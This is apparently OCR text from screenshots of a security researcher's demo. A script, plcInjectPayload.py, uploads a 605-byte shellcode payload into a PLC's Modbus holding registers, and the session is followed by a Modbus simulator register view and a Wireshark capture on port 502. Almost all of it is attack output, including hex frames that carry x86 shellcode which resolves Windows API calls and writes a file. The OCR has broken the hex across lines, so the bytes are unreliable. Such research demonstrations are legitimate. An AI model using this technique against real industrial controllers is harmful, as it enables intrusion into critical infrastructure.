 bmerino@Grayskull:/tmp$ ./plcInjectPayload.py -upload pay.bin -ip 192.168.1.44
>> Author: @BorjaMerino (www.shelliscoming.com)
[+] pay.bin file size: 605 bytes
[?] Checking if the PLC 192.168.1.44 has enough size in its holding registers
Data Tx: c5 c1 00 00 00 06 01 03 01 2e 00 01
Data Rx: c5 c1 00 00 00 05 01 03 02 91 90
[+] It seems there are enough size :D
[?] Uploading the payload (605 bytes) from address 0...
Data Tx: 44 03 00 00 00 fd 01 10 00 00 00 7b f6 59 02 00 00 fc 31 d2 b2 30 64 ff 32 5a 8b 52 0c 8b 5
2 28 31 c0 89 c1 b1 03 ac c1 c0 08 ac e2 f9 ac 3d 4e 52 45 4b 74 05 3d 6e 72 65 6b 8b 5a 10 8b 12 75 dc
01 da ff 72 34 8b 52 78 01 da 8b 72 20 01 de 31 c9 41 ad 01 d8 81 38 47 65 74 50 75 f4 81 78 04 72 6f 63
81 78 08 64 64 72 65 75 e2 49 8b 72 24 01 de 66 8b 0c 4e 8b 72 1c 01 de 8b 14 8e 01 da 89 d7 52 31 c0 5
c 65 41 68 65 48 61 6e 68 6f 64 75 6c 68 47 65 74 4d 54 53 ff d7 8d 64 24 14 50 68 4c 4c 01 88 fe 4c 24
32 2e 44 68 55 53 45 52 54 ff d0 31 d2 39 d0 75 38 8d 64 24 0c 52 68 61 72 79
53 ff d7 8d 64 24 10 50 68 4c 4c 01 77 fe 4c 24 02 68 33 32 2e 44 68 55 53 45
Data Rx: 44 03 00 00 00 06 01 10 00 00 00 7b
Data Tx: 02 b4 00 00 00 fd 01 10 00 7b 00 7b f6 68 61 74 65 01 fe 4c 24 03
2 ff d7 8d 64 24 0c 50 68 65 01 01 55 fe 4c 24 01 68 65 46 69 6c 68 57 72 69 7
65 41 01 fe 4c 24 03 68 74 65 46 69 68 43 72 65 61 54 53 ff d7 8d 64 24 0c 50
61 62 68 6e 74 56 61 68 6f 6e 6d 65 68 6e 76 69 72 68 47 65 74 45 54 53 ff d7
5 54 53 ff d7 8d 64 24 08 50 52 68 63 61 74 41 68 6c 73 74 72 54 53 ff d7 8d 6
68 54 45 4d 50 89 e1 6a 40 51 51 ff 54 24 54 89 e2 6a 01 fe 0c 24 68 2e 62 69
24 54 31 c9 51 51 80 04 24 80 6a 04 51 6a 02 51 80 04 24 04 50 ff 54 24 74 8d
Data Rx: 02 b4 00 00 00 06 01 10 00 7b 00 7b
Data Tx: ae 9e 00 00 00 79 01 10 00 f6 00 39 72 e2 fd 31 c9 31 f6 6a 08 ff
f 54 24 3c 89 f2 31 c9 b1 80 21 c8 31 c9 39 c8 75 10 31 d2 89 d1 89 f0 b1 20 f
89 f0 b1 20 f7 f1 0f a3 14 84 72 c6 31 d2 89 d1 89 f0 b1 20 f7 f1 0f ab 14 84
24 0c 51 ff 74 24 34 ff 54 24 4c 8d 64 24 04 eb 91 90
Data Rx: ae 9e 00 00 00 06 01 10 00 f6 00 39
[+] Payload pay.bin uploaded
bmerino@Grayskull:/tmp$
1:unknown slave
Import Export Modbus Stay on top
Holding registers Coils Functions Tuning
Add Remove Bind Unbind
Address Value Name Binding
1 22786
2 0
3 64561
4 53938
5 12388
6 65330
7 23179
8 21004
9 35666
10 5259
Capturing from eth0, any, and Loopback: lo [Wireshark 1.12.1 (Git Rev Unknown fr
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.port == 502 Expression... Clea
No. Time Source Destination Protocol Length In
1 0.000000000 192.168.1.44 192.168.1.44 TCP 74 57
2 0.000009000 192.168.1.44 192.168.1.44 TCP 74 50
3 0.000021000 192.168.1.44 192.168.1.44 TCP 66 57
4 0.000282000 192.168.1.44 192.168.1.44 Modbus/TC 78
5 0.000286000 192.168.1.44 192.168.1.44 TCP 66 50
6 0.001180000 192.168.1.44 192.168.1.44 Modbus/TC 77 Re
7 0.001185000 192.168.1.44 192.168.1.44 TCP 66 57
8 0.001291000 192.168.1.44 192.168.1.44 TCP 66 57
9 0.001484000 192.168.1.44 192.168.1.44 TCP 66 50
10 0.001489000 192.168.1.44 192.168.1.44 TCP 66 57